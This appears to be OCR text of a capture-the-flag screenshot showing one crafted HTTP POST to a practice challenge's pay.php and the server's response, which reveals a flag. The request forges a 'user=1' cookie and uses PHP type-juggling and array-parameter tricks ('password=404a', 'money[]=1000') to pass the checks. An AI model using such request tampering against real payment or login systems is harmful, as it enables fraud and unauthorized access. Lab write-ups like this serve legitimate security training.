 Request
Pretty Raw Hex
\n
1 POST /pay.php HTTP/1.1
2 Host: 46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81/pay.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81
11 Connection: close
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14
15 password=404a&money[]=1000
Response
Pretty Raw Hex Render
\n
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{0e22e9bf-2959-43e8-93e4-0664d0e2be87}